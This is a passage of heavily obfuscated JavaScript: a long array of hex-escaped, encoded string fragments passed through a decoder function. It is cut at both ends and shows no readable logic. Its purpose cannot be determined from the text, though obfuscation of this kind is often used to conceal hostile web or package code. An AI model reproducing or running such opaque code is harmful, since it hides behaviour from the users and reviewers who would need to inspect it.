57',_0xa6f33b('\x5a\x6b\x40\x5e',-0x209),_0xa6f33b('\x36\x66\x32\x67',-0xbc),'\x64\x5a\x5a\x63\x49\x68\x44\x43\x57\x52'+_0xa6f33b('\x50\x6f\x4d\x40',0x1dc),'\x78\x75\x44\x4c\x6c\x6d\x6f\x2b\x57\x50'+_0xa6f33b('\x4e\x32\x79\x4c',0x265),_0xa6f33b('\x56\x64\x63\x38',-0x200)+'\x6b\x44\x57\x36\x5a\x63\x4d\x5a\x52\x63'+'\x51\x71',_0xa6f33b('\x26\x58\x21\x32',0x89)+_0xa6f33b('\x32\x73\x47\x31',-0x208),_0xa6f33b('\x6d\x79\x32\x6b',-0x147)+'\x61\x59\x57\x37\x43',_0xa6f33b('\x76\x4f\x77\x57',0x119)+_0xa6f33b('\x23\x6d\x4e\x46',0x304)+'\x47\x61',_0xa6f33b('\x36\x24\x36\x6f',0x35c),_0xa6f33b('\x6c\x43\x5b\x36',-0x85)+_0xa6f33b('\x29\x39\x35\x2a',0x20b)+'\x51\x71',_0xa6f33b('\x6c\x43\x5b\x36',0x3ba)+_0xa6f33b('\x32\x48\x5b\x68',0x1d9),_0xa6f33b('\x53\x78\x30\x47',-0x27)+_0xa6f33b('\x5a\x6b\x40\x5e',0x15d)+'\x56\x71',_0xa6f33b('\x74\x32\x68\x38',0x3d7)+'\x52\x64\x4e\x6d\x6f\x49\x57\x35\x53\x55'+_0xa6f33b('\x31\x34\x34\x50',0x1ca),_0xa6f33b('\x53\x78\x30\x47',-0x20f)+'\x46\x64\x49\x38\x6f\x79\x41\x57\x71',_0xa6f33b('\x53\x78\x30\x47',0x1fc)+'\x69\x75\x44\x43\x6b\x68\x65\x61',_0xa6f33b('\x4f\x29\x28\x6d',-0x71)+'\x7a\x39\x77\x53\x6b\x70\x69\x57',_0xa6f33b('\x57\x53\x55\x54',-0xcc)+'\x79',_0xa6f33b('\x66\x32\x53\x28',-0x138)+'\x52\x64\x56\x53\x6f\x70\x57\x52\x2f\x64'+_0xa6f33b('\x31\x34\x34\x50',-0x23e)+_0xa6f33b('\x32\x48\x5b\x68',0x3fb),'\x70\x63\x52\x64\x55\x38\x6f\x4f\x57\x4f'+_0xa6f33b('\x69\x67\x45\x5b',0x244),'\x57\x34\x31\x4c\x62\x4d\x4a\x64\x4c\x49'+_0xa6f33b('\x53\x42\x45\x50',0x242),_0xa6f33b('\x36\x66\x32\x67',0x149)+_0xa6f33b('\x29\x72\x69\x34',0xd1),_0xa6f33b('\x76\x4f\x77\x57',-0x13c)+_0xa6f33b('\x32\x48\x5b\x68',0x250),_0xa6f33b('\x4f\x6c\x23\x2a',-0x152),_0xa6f33b('\x65\x69\x79\x4d',0x2fb)+'\x52\x64\x50\x6d\x6b\x42\x44\x38\x6b\x48'+_0xa6f33b('\x50\x6f\x4d\x40',-0x254),_0xa6f33b('\x70\x61\x4a\x36',-0x164)+_0xa6f33b('\x67\x5d\x6e\x7a',-0xe2)+_0xa6f33b('\x75\x66\x69\x59',0x333),_0xa6f33b('\x56\x64\x63\x38',-0x1df)+_0xa6f33b('\x72\x5b\x65\x48',-0x169),'\x57\x51\x5a\x64\x4c\x6d\x6b\x4f\x57\x34'+_0xa6f33b('\x65\x69\x79\x4d',0x84)+_0xa6f33b('\x69\x67\x45\x5b',0x19f),'\x57\x35\x4b\x53\x74\x43\x6b\x79\x57\x52'+_0xa6f33b('\x31\x34\x34\x50',0x41d),'\x69\x61\x58\x30\x70\x6d\x6f\x7a\x57\x4f'+'\x4a\x63\x4f\x75\x43\x49',_0xa6f33b('\x35\x44\x31\x39',0x10c)+_0xa6f33b('\x65\x40\x78\x71',0x1be),_0xa6f33b('\x77\x48\x52\x30',-0x11f)+'\x64\x63\x56\x63\x34\x73\x57\x37\x6c\x64'+'\x51\x61',_0xa6f33b('\x72\x5a\x74\x25',-0x243)+'\x53\x35\x57\x34\x4a\x63\x4d\x53\x6b\x69'+_0xa6f33b('\x29\x72\x69\x34',0x77),_0xa6f33b('\x67\x5d\x6e\x7a',-0xa)+_0xa6f33b('\x78\x4c\x64\x52',0x10f)+'\x4e\x47','\x43\x59\x78\x63\x4e\x38\x6f\x41\x78\x53'+_0xa6f33b('\x41\x76\x28\x4d',-0x24e),_0xa6f33b('\x4e\x32\x79\x4c',-0x3d)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x298)+_0xa6f33b('\x6a\x68\x26\x6b',-0x175),_0xa6f33b('\x41\x76\x28\x4d',-0x1d3),_0xa6f33b('\x41\x49\x42\x46',0x18f)+'\x39\x62\x6b\x75\x4e\x64\x55\x38\x6b\x77',_0xa6f33b('\x29\x39\x35\x2a',0x2be)+_0xa6f33b('\x57\x53\x55\x54',0x147),_0xa6f33b('\x65\x69\x79\x4d',-0xdf)+_0xa6f33b('\x76\x4f\x77\x57',-0x42),_0xa6f33b('\x29\x39\x35\x2a',-0x157)+_0xa6f33b('\x53\x78\x30\x47',-0x1a1),_0xa6f33b('\x29\x39\x35\x2a',0x71),_0xa6f33b('\x31\x65\x42\x71',-0xe4)+_0xa6f33b('\x78\x4c\x64\x52',0x2d1),_0xa6f33b('\x53\x78\x30\x47',-0x12f),'\x57\x50\x6d\x52\x73\x38\x6b\x76',_0xa6f33b('\x41\x49\x42\x46',0x254)+_0xa6f33b('\x36\x66\x32\x67',0x344)+'\x4a\x57',_0xa6f33b('\x4e\x32\x79\x4c',-0x12),'\x68\x53\x6b\x6b\x57\x35\x72\x48\x6c\x4e'+'\x43','\x6b\x43\x6b\x4d\x75\x30\x43\x34\x57\x51'+'\x5a\x64\x4c\x63\x2f\x63\x50\x33\x4f',_0xa6f33b('\x42\x28\x4f\x70',0x3a7)+_0xa6f33b('\x42\x28\x4f\x70',0x2b1),'\x73\x75\x46\x63\x50\x43\x6f\x6f\x57\x36'+'\x78\x63\x48\x4b\x37\x63\x52\x33\x65\x71',_0xa6f33b('\x23\x6d\x4e\x46',-0x1c6)+_0xa6f33b('\x45\x41\x6f\x41',-0x119)+'\x43\x47','\x7a\x65\x4c\x4c\x6d\x71',_0xa6f33b('\x65\x69\x79\x4d',0xe8)+_0xa6f33b('\x53\x73\x50\x61',-0x10c),_0xa6f33b('\x32\x48\x5b\x68',0x1c0)+'\x33\x63\x48\x61',_0xa6f33b('\x32\x34\x43\x34',-0x4e)+_0xa6f33b('\x6c\x43\x5b\x36',-0x129)+'\x4a\x61',_0xa6f33b('\x36\x66\x32\x67',0x372)+_0xa6f33b('\x39\x44\x4e\x75',0x2b7),_0xa6f33b('\x53\x78\x30\x47',-0x1e5)+'\x64\x63\x47\x38\x6b\x52\x57\x34\x42\x64'+'\x4f\x61',_0xa6f33b('\x47\x6d\x66\x77',0x103),_0xa6f33b('\x26\x58\x21\x32',0x82)+'\x71\x68\x45\x43\x6b\x72\x78\x47',_0xa6f33b('\x74\x32\x68\x38',0x1a3)+'\x4e\x64\x4b\x57',_0xa6f33b('\x69\x67\x45\x5b',0x5f)+_0xa6f33b('\x56\x64\x63\x38',-0x1ee)+'\x4c\x75\x4b',_0xa6f33b('\x4f\x29\x28\x6d',0x1db)+'\x6b\x6d\x57\x34\x52\x63\x4c\x38\x6f\x6f',_0xa6f33b('\x23\x6d\x4e\x46',0x129)+_0xa6f33b('\x53\x71\x24\x23',0xcb),_0xa6f33b('\x75\x66\x69\x59',0x30c)+_0xa6f33b('\x69\x67\x45\x5b',0x64),_0xa6f33b('\x31\x65\x42\x71',0x30),_0xa6f33b('\x69\x67\x45\x5b',-0x18d)+'\x44\x57\x74\x65\x5a\x64\x4e\x43\x6f\x72',_0xa6f33b('\x36\x24\x36\x6f',0x25a)+_0xa6f33b('\x47\x6d\x66\x77',0x2f1),_0xa6f33b('\x53\x73\x50\x61',0x376),_0xa6f33b('\x53\x71\x24\x23',0x1ad)+_0xa6f33b('\x4c\x29\x31\x5b',0x7e),_0xa6f33b('\x72\x5b\x65\x48',0x13f),_0xa6f33b('\x47\x6d\x66\x77',0x40e)+_0xa6f33b('\x65\x40\x78\x71',0x3b0),_0xa6f33b('\x31\x65\x42\x71',0x201)+_0xa6f33b('\x74\x32\x68\x38',-0xb8),_0xa6f33b('\x31\x65\x42\x71',-0x26f),'\x61\x53\x6b\x50\x57\x52\x61\x61\x73\x48'+_0xa6f33b('\x5e\x5e\x4e\x38',0x28f),_0xa6f33b('\x76\x4f\x77\x57',0x2c4),_0xa6f33b('\x41\x49\x42\x46',0x57)+_0xa6f33b('\x56\x64\x63\x38',0x2f4),'\x45\x47\x4a\x64\x56\x43\x6b\x58\x71\x63'+_0xa6f33b('\x72\x5b\x65\x48',0xcd),_0xa6f33b('\x70\x61\x4a\x36',-0x1c2),'\x69\x63\x71\x62\x66\x61',_0xa6f33b('\x29\x72\x69\x34',-0x206)+_0xa6f33b('\x73\x65\x75\x76',-0x229),_0xa6f33b('\x4c\x29\x31\x5b',0x29e)+'\x69','\x67\x6d\x6b\x59\x57\x4f\x2f\x64\x49\x38'+_0xa6f33b('\x53\x71\x24\x23',0x17d),_0xa6f33b('\x53\x71\x24\x23',-0xd9)+_0xa6f33b('\x6a\x68\x26\x6b',0x3b3)+'\x4c\x71',_0xa6f33b('\x23\x6d\x4e\x46',0x3c1)+_0xa6f33b('\x45\x41\x6f\x41',0x2b3),_0xa6f33b('\x41\x76\x28\x4d',0x2ea)+_0xa6f33b('\x31\x65\x42\x71',0xa7)+'\x47\x71',_0xa6f33b('\x35\x44\x31\x39',0x102)+'\x69\x71\x57\x4f\x65',_0xa6f33b('\x77\x48\x52\x30',0x23c)+_0xa6f33b('\x31\x65\x42\x71',0x4),_0xa6f33b('\x53\x73\x50\x61',0x251)+_0xa6f33b('\x46\x6b\x77\x4e',0x9b)+_0xa6f33b('\x5a\x6b\x40\x5e',-0x43),_0xa6f33b('\x74\x32\x68\x38',-0x20a)+_0xa6f33b('\x46\x6b\x77\x4e',0xb3),_0xa6f33b('\x70\x61\x4a\x36',0x317)+'\x57\x46\x57\x50\x6c\x64\x4a\x32\x75\x5a','\x57\x36\x4b\x42\x75\x38\x6f\x48\x57\x36'+'\x62\x78\x57\x37\x2f\x64\x4a\x4d\x4f\x51',_0xa6f33b('\x41\x76\x28\x4d',0x366)+_0xa6f33b('\x41\x49\x42\x46',0x3d)+'\x54\x47',_0xa6f33b('\x53\x71\x24\x23',-0x121)+_0xa6f33b('\x72\x5b\x65\x48',0x389),_0xa6f33b('\x23\x6d\x4e\x46',0x3fe)+_0xa6f33b('\x77\x48\x52\x30',0x277),'\x57\x50\x7a\x47\x57\x51\x4e\x63\x52\x43'+'\x6f\x71',_0xa6f33b('\x77\x48\x52\x30',-0x1b4)+_0xa6f33b('\x78\x4c\x64\x52',0x340)+_0xa6f33b('\x23\x6d\x4e\x46',0xa4),_0xa6f33b('\x4f\x29\x28\x6d',0x2ff)+_0xa6f33b('\x75\x66\x69\x59',-0x237)+_0xa6f33b('\x32\x48\x5b\x68',0x2fe),'\x43\x6d\x6f\x68\x77\x33\x68\x63\x56\x4d'+'\x31\x5a\x68\x6d\x6f\x4f\x76\x47',_0xa6f33b('\x4c\x29\x31\x5b',0x178)+_0xa6f33b('\x6c\x43\x5b\x36',0x34c)+_0xa6f33b('\x6c\x43\x5b\x36',-0x51),_0xa6f33b('\x57\x53\x55\x54',-0x14b)+_0xa6f33b('\x39\x44\x4e\x75',0x426),_0xa6f33b('\x36\x66\x32\x67',-0x110)+_0xa6f33b('\x56\x64\x63\x38',0x30b),_0xa6f33b('\x6a\x68\x26\x6b',0x65)+_0xa6f33b('\x65\x69\x79\x4d',0x38d),_0xa6f33b('\x75\x66\x69\x59',0x353)+'\x4b\x67','\x41\x65\x68\x64\x51\x6d\x6f\x39\x71\x4a'+_0xa6f33b('\x66\x32\x53\x28',0x2db),_0xa6f33b('\x66\x32\x53\x28',0x41e)+_0xa6f33b('\x6a\x68\x26\x6b',-0xde)+'\x57\x37\x56\x64\x53\x71',_0xa6f33b('\x32\x73\x47\x31',0x25d)+_0xa6f33b('\x36\x24\x36\x6f',0x273)+'\x47\x53\x6b\x66','\x57\x52\x74\x64\x4d\x4a\x4a\x64\x51\x57',_0xa6f33b('\x65\x40\x78\x71',0x1e6),_0xa6f33b('\x50\x6f\x4d\x40',0x2c2),_0xa6f33b('\x70\x61\x4a\x36',-0x7f)+_0xa6f33b('\x77\x48\x52\x30',-0xd4),_0xa6f33b('\x6d\x79\x32\x6b',0x432),_0xa6f33b('\x75\x66\x69\x59',-0x127)+'\x6f\x45\x57\x52\x34',_0xa6f33b('\x4c\x29\x31\x5b',-0xc0)+'\x52\x63\x4a\x71','\x57\x37\x4a\x63\x4b\x5a\x42\x64\x4f\x6d'+_0xa6f33b('\x70\x61\x4a\x36',0x3b1)+_0xa6f33b('\x53\x71\x24\x23',0x2b0),_0xa6f33b('\x4f\x6c\x23\x2a',0x2e1)+_0xa6f33b('\x6a\x68\x26\x6b',-0x29b)+'\x66\x47',_0xa6f33b('\x6a\x68\x26\x6b',0x2cc)+'\x74\x64\x4f\x75\x66\x49\x75\x57',_0xa6f33b('\x67\x5d\x6e\x7a',-0x4d)+_0xa6f33b('\x35\x44\x31\x39',0x38c),_0xa6f33b('\x47\x6d\x66\x77',0x28d)+'\x6b\x37','\x57\x36\x74\x64\x4b\x4d\x39\x57\x64\x47',_0xa6f33b('\x76\x4f\x77\x57',0x420)+_0xa6f33b('\x74\x32\x68\x38',-0x249),_0xa6f33b('\x57\x53\x55\x54',0x3ec)+_0xa6f33b('\x32\x34\x43\x34',0x29a)+'\x52\x61',_0xa6f33b('\x50\x6f\x4d\x40',0xf4)+_0xa6f33b('\x65\x40\x78\x71',-0xb3),_0xa6f33b('\x77\x48\x52\x30',-0x21)+_0xa6f33b('\x74\x32\x68\x38',-0x261),_0xa6f33b('\x35\x44\x31\x39',-0x257)+'\x43',_0xa6f33b('\x46\x6b\x77\x4e',-0x2bc),_0xa6f33b('\x5a\x6b\x40\x5e',-0x2a3),_0xa6f33b('\x32\x48\x5b\x68',0x3ce)+_0xa6f33b('\x36\x66\x32\x67',0x78),'\x69\x4e\x2f\x64\x47\x38\x6b\x76\x62\x43'+_0xa6f33b('\x6d\x79\x32\x6b',0x3d8),_0xa6f33b('\x76\x4f\x77\x57',0x443)+'\x4f\x4f\x69\x66\x42\x63\x48\x76\x4b',_0xa6f33b('\x53\x78\x30\x47',0x313)+'\x6b\x43\x57\x52\x6c\x63\x4f\x72\x6a\x6e',_0xa6f33b('\x5e\x5e\x4e\x38',0xc0)+_0xa6f33b('\x35\x44\x31\x39',-0x22c)+_0xa6f33b('\x32\x73\x47\x31',0x2a9),'\x79\x5a\x33\x63\x4d\x43\x6f\x71\x72\x38'+'\x6b\x33\x70\x6d\x6b\x69\x57\x50\x50\x71'+_0xa6f33b('\x76\x4f\x77\x57',0x2e3),_0xa6f33b('\x73\x65\x75\x76',0x268)+_0xa6f33b('\x53\x42\x45\x50',-0xf3),_0xa6f33b('\x65\x69\x79\x4d',0x9f)+_0xa6f33b('\x26\x58\x21\x32',-0x14f),_0xa6f33b('\x6a\x68\x26\x6b',0x3)+'\x66\x78\x57\x34\x38',_0xa6f33b('\x31\x65\x42\x71',0xf6)+_0xa6f33b('\x6c\x42\x53\x28',0x287),_0xa6f33b('\x5a\x6b\x40\x5e',0x332)+'\x4f\x65\x45\x43\x6b\x6a\x72\x61','\x57\x34\x6a\x6e\x57\x34\x72\x61','\x65\x38\x6b\x66\x57\x35\x54\x2b',_0xa6f33b('\x67\x5d\x6e\x7a',0x220)+_0xa6f33b('\x4f\x29\x28\x6d',0x233)+_0xa6f33b('\x39\x44\x4e\x75',-0x1ec),'\x57\x4f\x2f\x63\x48\x53\x6f\x42\x57\x37'+_0xa6f33b('\x4c\x29\x31\x5b',-0x214)+'\x57\x36\x4e\x63\x56\x57',_0xa6f33b('\x66\x32\x53\x28',0x416)+_0xa6f33b('\x50\x6f\x4d\x40',0x3be)+'\x57\x34\x78\x63\x56\x6d\x6f\x39\x44\x71',_0xa6f33b('\x76\x4f\x77\x57',-0x130),_0xa6f33b('\x69\x67\x45\x5b',-0x282)+'\x4c\x39\x57\x35\x78\x64\x4b\x53\x6f\x77'+_0xa6f33b('\x72\x5a\x74\x25',-0x55),_0xa6f33b('\x76\x4f\x77\x57',-0x142)+_0xa6f33b('\x50\x6f\x4d\x40',-0x145),_0xa6f33b('\x53\x73\x50\x61',0x27a)+_0xa6f33b('\x53\x73\x50\x61',0x425),_0xa6f33b('\x35\x44\x31\x39',0x2ce)+_0xa6f33b('\x69\x67\x45\x5b',0x446),_0xa6f33b('\x41\x49\x42\x46',0x22c)+_0xa6f33b('\x41\x76\x28\x4d',0x213),_0xa6f33b('\x66\x32\x53\x28',-0x28a)+_0xa6f33b('\x75\x66\x69\x59',0x271),'\x42\x6d\x6b\x75\x7a\x6d\x6b\x5a\x57\x52'+'\x58\x54\x57\x4f\x68\x63\x50\x71\x79\x4c','\x75\x4a\x37\x63\x52\x43\x6b\x64\x57\x51'+_0xa6f33b('\x74\x32\x68\x38',-0x1a2),_0xa6f33b('\x26\x58\x21\x32',0x208)+_0xa6f33b('\x32\x73\x47\x31',0x247),_0xa6f33b('\x76\x4f\x77\x57',0x3ee)+'\x74\x64\x4c\x38\x6b\x7a\x66\x38\x6b\x47',_0xa6f33b('\x47\x6d\x66\x77',-0x19e)+'\x30\x4c\x71\x38\x6f\x64\x57\x51\x6c\x64'+'\x49\x57',_0xa6f33b('\x39\x44\x4e\x75',-0x10a)+_0xa6f33b('\x53\x73\x50\x61',0x3b9),_0xa6f33b('\x29\x72\x69\x34',-0x125)+'\x6e\x33\x6e\x72\x4c\x4e\x57\x36\x6d',_0xa6f33b('\x29\x72\x69\x34',0x1df)+_0xa6f33b('\x31\x34\x34\x50',0x398),_0xa6f33b('\x53\x73\x50\x61',0x258)+_0xa6f33b('\x46\x6b\x77\x4e',0xd2),_0xa6f33b('\x72\x5b\x65\x48',-0x181)+'\x52\x64\x51\x43\x6b\x58\x63\x6d\x6f\x32',_0xa6f33b('\x66\x32\x53\x28',-0x28b)+_0xa6f33b('\x36\x66\x32\x67',-0x101),_0xa6f33b('\x39\x44\x4e\x75',0x194),_0xa6f33b('\x5a\x6b\x40\x5e',0x237)+_0xa6f33b('\x41\x49\x42\x46',0x25b),_0xa6f33b('\x31\x65\x42\x71',-0x1f8)+_0xa6f33b('\x56\x64\x63\x38',-0x170),_0xa6f33b('\x5a\x6b\x40\x5e',0x85)+'\x37\x64\x4d\x58\x33\x64\x52\x4d\x65\x43',_0xa6f33b('\x6d\x79\x32\x6b',0x3f6)+'\x43',_0xa6f33b('\x39\x44\x4e\x75',0x26e)+_0xa6f33b('\x5e\x5e\x4e\x38',0x1ce),_0xa6f33b('\x53\x73\x50\x61',-0x92),'\x57\x34\x2f\x63\x4c\x53\x6f\x32\x45\x4c'+_0xa6f33b('\x53\x78\x30\x47',-0x2c1)+'\x61\x61',_0xa6f33b('\x73\x65\x75\x76',-0x29)+'\x6b\x57\x63\x49\x39\x43\x74\x71',_0xa6f33b('\x76\x4f\x77\x57',-0x231)+_0xa6f33b('\x36\x24\x36\x6f',0x1f0),_0xa6f33b('\x32\x73\x47\x31',0x2a3),_0xa6f33b('\x41\x49\x42\x46',-0x23a)+'\x61\x56',_0xa6f33b('\x5e\x5e\x4e\x38',0x2fa)+_0xa6f33b('\x35\x44\x31\x39',0x269),_0xa6f33b('\x4e\x32\x79\x4c',0x75)+_0xa6f33b('\x78\x4c\x64\x52',-0x29a),_0xa6f33b('\x6c\x42\x53\x28',0x58),_0xa6f33b('\x6a\x68\x26\x6b',0xe),_0xa6f33b('\x29\x72\x69\x34',0x2cf)+_0xa6f33b('\x66\x32\x53\x28',-0x1f5),_0xa6f33b('\x70\x61\x4a\x36',0x63)+_0xa6f33b('\x46\x6b\x77\x4e',-0x1fc)+'\x4e\x57',_0xa6f33b('\x26\x58\x21\x32',0x12c),'\x43\x76\x38\x39\x44\x38\x6f\x44\x57\x4f'+_0xa6f33b('\x6a\x68\x26\x6b',0x337),_0xa6f33b('\x65\x69\x79\x4d',-0x23b)+'\x53\x6a\x46\x53\x6b\x42\x61\x71',_0xa6f33b('\x53\x73\x50\x61',0x2bf)+'\x4e\x63\x52\x53\x6b\x67\x57\x51\x42\x64'+'\x4a\x38\x6b\x45',_0xa6f33b('\x32\x73\x47\x31',-0x26)+_0xa6f33b('\x76\x4f\x77\x57',-0x57),'\x57\x35\x6c\x63\x53\x43\x6b\x67\x62\x47'+'\x38\x4f',_0xa6f33b('\x53\x73\x50\x61',0x52),_0xa6f33b('\x39\x44\x4e\x75',-0x269)+'\x46\x64\x47\x77\x69','\x66\x4b\x71\x78\x57\x34\x61',_0xa6f33b('\x31\x65\x42\x71',-0x186)+_0xa6f33b('\x78\x4c\x64\x52',-0x44),_0xa6f33b('\x42\x28\x4f\x70',0xdc)+'\x34\x55\x77\x71',_0xa6f33b('\x5a\x6b\x40\x5e',0x291)+_0xa6f33b('\x66\x32\x53\x28',-0x286)+'\x47\x66\x4b',_0xa6f33b('\x32\x48\x5b\x68',0x187),'\x6c\x38\x6f\x39\x74\x58\x79',_0xa6f33b('\x6a\x68\x26\x6b',0xf5)+_0xa6f33b('\x6c\x42\x53\x28',-0xa8),'\x6d\x61\x46\x64\x52\x53\x6f\x4a\x68\x78'+'\x35\x43\x6a\x33\x6e\x44',_0xa6f33b('\x26\x58\x21\x32',0xa2)+'\x70\x63\x4b\x6d\x6f\x2f\x57\x36\x42\x64'+'\x4b\x47',_0xa6f33b('\x46\x6b\x77\x4e',0x1a7)+'\x43',_0xa6f33b('\x56\x64\x63\x38',-0x1a5),_0xa6f33b('\x5a\x6b\x40\x5e',-0x182)+'\x57',_0xa6f33b('\x72\x5a\x74\x25',-0x2a5),_0xa6f33b('\x78\x4c\x64\x52',0x30a)+_0xa6f33b('\x6d\x79\x32\x6b',-0x16b),'\x7a\x63\x65\x42\x57\x52\x6a\x72\x41\x53'+'\x6b\x63',_0xa6f33b('\x46\x6b\x77\x4e',-0x166)+_0xa6f33b('\x6a\x68\x26\x6b',0xb8),_0xa6f33b('\x50\x6f\x4d\x40',-0x1d)+_0xa6f33b('\x5a\x6b\x40\x5e',0x33f),_0xa6f33b('\x26\x58\x21\x32',0x298)+_0xa6f33b('\x4f\x6c\x23\x2a',-0xe5)+'\x57\x50\x4f',_0xa6f33b('\x6a\x68\x26\x6b',-0x250)+_0xa6f33b('\x77\x48\x52\x30',0x11d)+'\x54\x57',_0xa6f33b('\x42\x28\x4f\x70',0x16d),_0xa6f33b('\x56\x64\x63\x38',0x3d0)+_0xa6f33b('\x74\x32\x68\x38',0x44)+'\x48\x43\x6b\x76',_0xa6f33b('\x23\x6d\x4e\x46',0xc5),_0xa6f33b('\x53\x73\x50\x61',0x363)+'\x6f\x74\x61\x63\x4f\x78\x78\x6d\x6f\x6b','\x57\x37\x42\x64\x4d\x4d\x38\x4d\x77\x68'+_0xa6f33b('\x53\x71\x24\x23',0x10),_0xa6f33b('\x69\x67\x45\x5b',0x1d),_0xa6f33b('\x69\x67\x45\x5b',0x264),_0xa6f33b('\x6c\x42\x53\x28',0x3f7)+'\x34',_0xa6f33b('\x76\x4f\x77\x57',0xde)+_0xa6f33b('\x4f\x6c\x23\x2a',-0x1de),_0xa6f33b('\x53\x42\x45\x50',-0x17a)+'\x66\x50\x77\x43\x6b\x41\x6e\x61',_0xa6f33b('\x75\x66\x69\x59',0x67),_0xa6f33b('\x29\x39\x35\x2a',-0x155)+_0xa6f33b('\x26\x58\x21\x32',0x2a7),'\x70\x77\x78\x64\x48\x47',_0xa6f33b('\x56\x64\x63\x38',0x364)+_0xa6f33b('\x41\x76\x28\x4d',0xe2),_0xa6f33b('\x29\x39\x35\x2a',0x8f)+_0xa6f33b('\x6d\x79\x32\x6b',0x1e2),_0xa6f33b('\x5a\x6b\x40\x5e',-0x14c)+_0xa6f33b('\x67\x5d\x6e\x7a',0x21a),_0xa6f33b('\x31\x65\x42\x71',-0x15)+_0xa6f33b('\x57\x53\x55\x54',-0xb0),_0xa6f33b('\x66\x32\x53\x28',0x2dc)+_0xa6f33b('\x29\x39\x35\x2a',-0x83)+'\x65\x71',_0xa6f33b('\x53\x71\x24\x23',0x3bb)+'\x4f\x75\x57\x36\x42\x63\x4c\x57\x30',_0xa6f33b('\x41\x76\x28\x4d',-0xbe)+_0xa6f33b('\x32\x34\x43\x34',0x1a5),_0xa6f33b('\x65\x69\x79\x4d',0x2f6)+_0xa6f33b('\x65\x40\x78\x71',0xc),'\x57\x35\x74\x63\x51\x71\x46\x64\x54\x57',_0xa6f33b('\x41\x49\x42\x46',-0x28)+_0xa6f33b('\x4f\x29\x28\x6d',-0x172),_0xa6f33b('\x29\x39\x35\x2a',0x192)+_0xa6f33b('\x29\x39\x35\x2a',0x41b)+_0xa6f33b('\x65\x69\x79\x4d',0x19),'\x57\x34\x78\x64\x53\x53\x6f\x45\x57\x37'+_0xa6f33b('\x72\x5a\x74\x25',0x236)+_0xa6f33b('\x42\x28\x4f\x70',-0xd7),_0xa6f33b('\x29\x72\x69\x34',0x29c)+_0xa6f33b('\x4f\x29\x28\x6d',-0x111),_0xa6f33b('\x65\x40\x78\x71',0x3c4)+'\x64\x63\x55\x38\x6b\x71\x57\x37\x4a\x64'+_0xa6f33b('\x50\x6f\x4d\x40',0x5b),_0xa6f33b('\x31\x65\x42\x71',0x112)+'\x6d','\x77\x6d\x6f\x48\x65\x38\x6f\x32\x57\x52'+_0xa6f33b('\x4f\x29\x28\x6d',0x11f),_0xa6f33b('\x76\x4f\x77\x57',0x286)+_0xa6f33b('\x36\x66\x32\x67',-0x11d)+'\x57\x52\x4b',_0xa6f33b('\x56\x64\x63\x38',0x3e6)+'\x43\x32\x61\x43\x6f\x4d\x73\x47',_0xa6f33b('\x36\x24\x36\x6f',0x445)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x40),_0xa6f33b('\x57\x53\x55\x54',0x1ea)+'\x6b\x78',_0xa6f33b('\x74\x32\x68\x38',-0x13d)+_0xa6f33b('\x29\x72\x69\x34',-0x139),_0xa6f33b('\x57\x53\x55\x54',-0xc2)+_0xa6f33b('\x46\x6b\x77\x4e',0x248)+_0xa6f33b('\x47\x6d\x66\x77',-0x294),'\x43\x38\x6b\x4e\x57\x50\x74\x63\x52\x71'+_0xa6f33b('\x78\x4c\x64\x52',-0x53),'\x64\x5a\x33\x64\x56\x38\x6f\x73\x57\x52'+_0xa6f33b('\x41\x49\x42\x46',0x17c),_0xa6f33b('\x31\x65\x42\x71',-0xfa)+'\x6b\x4f\x68\x59\x53',_0xa6f33b('\x4f\x6c\x23\x2a',0xa1)+'\x6b\x61\x78\x4e\x50\x78\x61\x38\x6b\x76',_0xa6f33b('\x45\x41\x6f\x41',-0x1d1),_0xa6f33b('\x42\x28\x4f\x70',0x1a2),_0xa6f33b('\x31\x65\x42\x71',-0x96)+'\x75','\x57\x35\x74\x64\x4c\x6d\x6f\x64\x57\x36'+'\x48\x57',_0xa6f33b('\x4e\x32\x79\x4c',0x13)+_0xa6f33b('\x6c\x43\x5b\x36',0x222),_0xa6f33b('\x26\x58\x21\x32',-0xae),_0xa6f33b('\x31\x65\x42\x71',-0x6f)+_0xa6f33b('\x47\x6d\x66\x77',0xcf)+'\x65\x61',_0xa6f33b('\x32\x73\x47\x31',-0x12b)+_0xa6f33b('\x41\x49\x42\x46',0xd6)+_0xa6f33b('\x70\x61\x4a\x36',-0x1b2),_0xa6f33b('\x57\x53\x55\x54',0x440)+'\x79\x2b',_0xa6f33b('\x36\x24\x36\x6f',-0x35)+'\x6f\x6a\x57\x4f\x61',_0xa6f33b('\x73\x65\x75\x76',-0x174)+'\x6f\x64',_0xa6f33b('\x76\x4f\x77\x57',0x1a8)+'\x54\x36',_0xa6f33b('\x73\x65\x75\x76',-0x262)+_0xa6f33b('\x41\x49\x42\x46',-0x1d4),_0xa6f33b('\x4e\x32\x79\x4c',0x3a4)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x1af),_0xa6f33b('\x29\x72\x69\x34',0x31),_0xa6f33b('\x31\x65\x42\x71',-0x207)+_0xa6f33b('\x75\x66\x69\x59',0x2a6),_0xa6f33b('\x29\x39\x35\x2a',0x413)+'\x47','\x72\x43\x6b\x5a\x57\x4f\x57\x42\x78\x47',_0xa6f33b('\x41\x49\x42\x46',-0x1f6),_0xa6f33b('\x65\x40\x78\x71',-0xe3)+_0xa6f33b('\x31\x34\x34\x50',0x1e4),_0xa6f33b('\x42\x28\x4f\x70',0xf9)+_0xa6f33b('\x72\x5b\x65\x48',-0x270)+'\x4d\x57','\x41\x53\x6b\x77\x43\x43\x6b\x59\x57\x52'+'\x79',_0xa6f33b('\x32\x48\x5b\x68',0x293)+_0xa6f33b('\x32\x73\x47\x31',-0xd8),_0xa6f33b('\x76\x4f\x77\x57',0x22)+'\x52\x63\x48\x6d\x6b\x7a',_0xa6f33b('\x5e\x5e\x4e\x38',-0x2b0)+_0xa6f33b('\x5e\x5e\x4e\x38',0x43c),_0xa6f33b('\x72\x5a\x74\x25',0xbb)+_0xa6f33b('\x45\x41\x6f\x41',0x140),_0xa6f33b('\x57\x53\x55\x54',-0x20b)+_0xa6f33b('\x74\x32\x68\x38',0x368),_0xa6f33b('\x56\x64\x63\x38',-0x1cf)+'\x58\x56\x57\x37\x7a\x6b\x43\x61',_0xa6f33b('\x29\x72\x69\x34',-0x45),_0xa6f33b('\x42\x28\x4f\x70',-0x178)+_0xa6f33b('\x67\x5d\x6e\x7a',0x302),_0xa6f33b('\x4f\x6c\x23\x2a',-0x8e),_0xa6f33b('\x32\x73\x47\x31',-0x2a4)+_0xa6f33b('\x67\x5d\x6e\x7a',-